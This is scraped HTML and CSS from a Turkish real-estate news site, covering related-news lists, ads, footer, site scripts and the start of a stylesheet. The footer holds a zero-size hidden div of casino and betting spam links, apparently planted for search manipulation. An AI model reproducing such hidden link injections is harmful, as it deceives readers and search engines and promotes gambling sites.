class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/vali-yerlikaya-dan-istanbul-daki-riskli-okullarla-ilgili-aciklama-188947.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2023/02/22022023103008-1677051008.jpg" alt="Vali Yerlikaya&#039;dan İstanbul&#039;daki riskli okullarla ilgili açıklama!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.02.2023 10:30</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/vali-yerlikaya-dan-istanbul-daki-riskli-okullarla-ilgili-aciklama-188947.html">Vali Yerlikaya&#039;dan İstanbul&#039;daki riskli okullarla ilgili açıklama!</a></h3><p>İstanbul Valisi Ali Yerlikaya, kentte 1999 öncesinde inşa edilen okullara ilişki ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/turizm/istanbul-a-6-ayda-6-milyon-755-bin-yabanci-turist-geldi-186668.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/07/30072022003557-1659130557.jpg" alt="İstanbul&#039;a 6 ayda 6 milyon 755 bin yabancı turist geldi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.07.2022 00:35</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/turizm/istanbul-a-6-ayda-6-milyon-755-bin-yabanci-turist-geldi-186668.html">İstanbul&#039;a 6 ayda 6 milyon 755 bin yabancı turist geldi</a></h3><p>Vali Yerlikaya, sosyal medya hesabından yaptığı paylaşımda, mega kente haziranda ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/ulasim/istanbul-a-yilin-ilk-5-ayinda-hizli-trenle-1-1-milyondan-fazla-yolcu-geldi-186075.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/06/06062022170149-1654524109.jpg" alt="İstanbul&#039;a yılın ilk 5 ayında hızlı trenle 1,1 milyondan fazla yolcu geldi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 06.06.2022 17:01</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/ulasim/istanbul-a-yilin-ilk-5-ayinda-hizli-trenle-1-1-milyondan-fazla-yolcu-geldi-186075.html">İstanbul&#039;a yılın ilk 5 ayında hızlı trenle 1,1 milyondan fazla yolcu geldi</a></h3><p>İstanbul'a, 2022'nin ilk 5 ayında hızlı trenle gelen yolcu sayısının 1 milyon 11 ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2022/03/30032022154840-1648644520.jpg" alt="İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.03.2022 15:48</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/istanbul-da-il-afet-risk-azaltma-plani-tanitildi-185078.html">İstanbul&#039;da &quot;İl Afet Risk Azaltma Planı&quot; tanıtıldı</a></h3><p>İstanbul Valisi Ali Yerlikaya, şehri afetlere karşı güçlendirmek amacıyla birçok ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/afad-61-ilin-il-afet-risk-azaltma-plani-ni-tamamladi-182017.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2021/10/02102021154720-1633178840.jpg" alt="AFAD, 61 ilin &quot;İl Afet Risk Azaltma Planı&quot;nı tamamladı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 02.10.2021 15:47</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/afad-61-ilin-il-afet-risk-azaltma-plani-ni-tamamladi-182017.html">AFAD, 61 ilin &quot;İl Afet Risk Azaltma Planı&quot;nı tamamladı</a></h3><p>İçişleri Bakanlığı, Afet ve Acil Durum Yönetimi Başkanlığının (AFAD) 61 şehrin İ ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026111515-1768983315.jpg" alt="Radyatör seçiminde 6 önemli kriter"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/yalitim/radyator-seciminde-6-onemli-kriter-197830.html">Radyatör seçiminde 6 önemli kriter</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/yalitim">Yalıtım</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026113547-1768984547.jpg" alt="Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/banyo-mutfak/porland-pioli-serisini-ambiente-2026-da-vitrine-cikariyor-197831.html">Porland Pioli serisini Ambiente 2026’da vitrine çıkarıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/banyo-mutfak">Banyo-Mutfak</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026131840-1768990720.jpg" alt="DYO OXYMAX ile Türkiye Çevre Etiketi aldı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi/dyo-oxymax-ile-turkiye-cevre-etiketi-aldi-197832.html">DYO OXYMAX ile Türkiye Çevre Etiketi aldı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi">Boya-Duvar Kağıdı</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/21012026105000-1768981800.jpg" alt="Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/mobilya/alfemo-zeren-group-ile-stratejik-buyume-yolculugunu-hizlandiriyor-197829.html">Alfemo, Zeren Group ile stratejik büyüme yolculuğunu hızlandırıyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/mobilya">Mobilya</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#f99c9d908d968bb99c949598928d988a96979d9892909298d79a9694"><span class="__cf_email__" data-cfemail="395c5d504d564b795c545558524d584a56575d5852505258175a5654">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '185078'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7
body_size: 15023
content:
/*
@File: Sinmun Template Styles

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Header CSS
** - Default News CSS
** - New News CSS
** - Popular News CSS
** - Technology News CSS
** - International News CSS
** - Video News CSS
** - Hot News CSS
** - Gallery News CSS
** - Blog Home News CSS
** - Featured News CSS
** - ALL News CSS
** - More News CSS
** - Page Title CSS
** - ALL Category News CSS
** - Pagination CSS
** - Sidebar CSS
** - News Details CSS
** - Instagram CSS
** - Coming Soon CSS
** - 404 Error CSS
** - Login CSS
** - Sign Up CSS
** - Author CSS
** - Contact CSS
** - Footer CSS
** - Go Top CSS
*/
/*================================================
Default CSS
=================================================*/
@import url("https://fonts.googleapis.com/css?family=Arimo:400,400i,700,700i&display=swap");
@import url("https://fonts.googleapis.com/css?family=Heebo:100,300,400,500,700,800,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Poppins:100,300,400,500,700,800,900&display=swap");

body {
  padding: 0;
  margin: 0;
  font-family: "Arimo", sans-serif;
  font-size: 15px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}
.h1, h1{
  font-size: 2rem;
}
.h2, h2{
  font-size: 1.5rem;
}
.h3, h3{
  font-size: 1.2rem;
}
.h4, h4{
  font-size: 1rem;
}
.h4, h4{
  font-size: 0.9rem;
}
.h5, h5{
  font-size: 0.8rem;
}
.h6, h6{
  font-size: 0.7rem;
}
.article-content p{
  font-size: 1.1rem;
}
a {
  display: block;
  text-decoration: none;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #d72924;
}
.tap_logo{
  background-color: #ffffff;
  margin: -10px;
  padding: 10px;
  max-width: 180px;
  border: 1px solid #000000;
}
.add-section{
  text-align: center;
  padding: 0 0 10px 0;
  margin: auto;
}
.ptb-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pt-40 {
  padding-top: 40px;
}

img {
  max-width: 100%;
}

p {
  color: #505050;
  margin-bottom: 15px;
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

/*section-title*/
.section-title {
  position: relative;
  margin-bottom: 30px;
}

.section-title h1 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
  letter-spacing: 0px;
}
.section-title h2 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
  letter-spacing: 0px;
}

.section-title .view-more {
  color: #8a8a8a;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.section-title .view-more:hover, .section-title .view-more:focus {
  color: #d72924;
}

/*btn btn-primary*/
.btn-primary {
  color: #ffffff;
  background-color: #d72924;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff;
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary.focus, .btn-primary:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary .show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary .show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #ffffff;
  background-color: #d72924;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  opacity: 1;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary:disabled:hover, .btn-primary:disabled:focus {
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn {
  font-weight: 600;
  font-size: 13px;
  border: none;
  padding: 15px 25px;
  position: relative;
  border-radius: 4px;
  z-index: 1;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

/*form-control*/
.form-control {
  height: 50px;
  padding: 15px;
  border-radius: 0;
  border-color: #eeeeee !important;
  font-size: 15px;
  padding-left: 15px;
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
}

/*================================================
Header CSS
=================================================*/
.header-area {
  padding-bottom: 0px;
}

.top-header {
  background-color: #ffffff;
  padding: 5px;
}

.top-header .city-temperature {
  display: inline-block;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #e2dcdc;
}

.top-header .city-temperature i {
  color: #ffaf31;
  margin-right: 3px;
}

.top-header .city-temperature span {
  color: #8a8a8a;
}

.top-header .city-temperature b {
  color: #8a8a8a;
  font-weight: 500;
}

.top-header .top-nav {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.top-header .top-nav li {
  display: inline-block;
  margin-right: 15px;
}

.top-header .top-nav li a {
  color: white;
}

.top-header .top-nav li a:hover, .top-header .top-nav li a:focus {
  color: black;
}

.top-header .top-nav li:last-child {
  margin-right: 0;
}

.top-header .top-social {
